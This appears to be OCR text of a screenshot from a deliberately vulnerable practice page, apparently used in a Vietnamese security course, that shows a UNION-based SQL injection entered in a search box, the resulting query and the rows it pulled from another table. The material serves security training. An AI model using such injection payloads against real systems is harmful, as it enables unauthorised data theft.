 cốc cốc
Zalo We
Indexes
4. Indexe
sử dụng
Index tro
[Tự học
Những
Product
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select ID, name, 0 from tbl_test;--%'
Found 4 products matched your search term "ssss' union select ID, name, 0 from tbl_test;--".
No Product Name Product Description Product Cost (USD)
1 44 nope 0
2 45 treeeeee 0
3 70 diepvien 0
4 80 Obama 0